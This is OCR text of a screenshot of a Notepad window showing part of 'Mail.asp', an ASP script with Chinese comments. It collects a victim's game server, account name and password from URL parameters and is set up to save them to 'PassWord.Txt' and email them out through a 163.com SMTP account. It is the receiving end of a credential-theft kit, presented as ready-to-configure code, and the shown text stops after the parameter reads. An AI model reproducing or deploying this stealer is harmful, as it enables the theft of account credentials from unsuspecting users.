 Mail.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%
'---------------配置信息---------------
Fname = "PassWord.Txt" 'Fso保存文件的名称 (说明,会
在本目录下生成Pass.Txt文件,收到的帐号密码将保存到里面)
SmtpMail = "xxx@163.com" '发信人邮箱地址 ■重要设置项
■
SmtpUserName = "xxx" '发信邮箱用户名 ■重要设置项■
SmtpPass = "xxx" '发信邮箱密码 ■重要设置项■
SmtpServer = "smtp.163.com" '发信Smtp地址信息 ■重要设置项■ 如
果是126发信邮箱就改成: smtp.126.com
SmtpName = "Windows" '发信人名称,可自行更改
FsoGood = "True" '是否将邮件写到文本里
JmailGood = "True" '是否将邮件发到邮箱里
Response.Write "<Html>" & Chr(13)
Response.Write "<Title>发信文件</Title>" & Chr(13)
Response.Write "<Body>" & Chr(13)
'---------------返回信息---------------
ServerName=Trim(Request.Querystring("Server")) '大区和服务器
Username=Trim(Request.Querystring("Username")) '帐号
Password=Trim(Request.Querystring("Password")) '密码